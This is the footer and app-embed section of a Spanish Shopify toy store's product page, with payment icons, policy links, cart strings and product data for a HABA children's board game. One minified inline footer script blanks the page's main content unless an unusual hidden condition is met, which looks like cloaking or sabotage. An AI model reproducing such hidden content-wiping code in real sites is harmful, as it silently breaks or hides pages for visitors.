                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8367161442636,"title":"Tobogán Arcoiris Haba","handle":"tobogan-arcoiris-haba","description":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:37:41+02:00","created_at":"2023-04-15T12:37:41+02:00","vendor":"HABA","type":"Juguetes","tags":["40","Desde 2 años","Desde 3 años","Editar","Estrategia","Habilidad","Juegos de Mesa","Juguetes por tipo de juego"],"price":2290,"price_min":2290,"price_max":2290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46511245263180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SKU 6093","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tobogán Arcoiris Haba","public_title":null,"options":["Default Title"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"4010168238999","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","options":["Title"],"media":[{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346231628,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","width":810},{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346264396,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8367161442636;
  LiquidPreOrdersConfig.product_tags = ["40","Desde 2 años","Desde 3 años","Editar","Estrategia","Habilidad","Juegos de Mesa","Juguetes por tipo de juego"];
  LiquidPreOrdersConfig.variants = {"46511245263180": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


